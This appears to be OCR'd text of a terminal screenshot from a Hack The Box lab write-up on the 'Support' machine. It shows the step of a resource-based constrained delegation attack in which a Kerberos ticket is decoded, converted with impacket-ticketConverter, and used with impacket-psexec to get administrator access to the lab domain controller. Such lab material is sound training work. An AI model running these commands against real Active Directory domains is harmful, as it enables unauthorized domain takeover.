 ┌──(kali㉿kali)-[~/HTB/Support/RBCD]
└─$ mv ticket.kirbi ticket.kirbi.b64
┌──(kali㉿kali)-[~/HTB/Support/RBCD]
└─$ base64 -d ticket.kirbi.b64 > ticket.kirbi
┌──(kali㉿kali)-[~/HTB/Support/RBCD]
└─$ impacket-ticketConverter ticket.kirbi ticket.ccache
Impacket v0.11.0 - Copyright 2023 Fortra
[*] converting kirbi to ccache...
[+] done
┌──(kali㉿kali)-[~/HTB/Support/RBCD]
└─$ KRB5CCNAME=ticket.ccache impacket-psexec -k -no-pass support.htb/admin
istrator@dc.support.htb
Impacket v0.11.0 - Copyright 2023 Fortra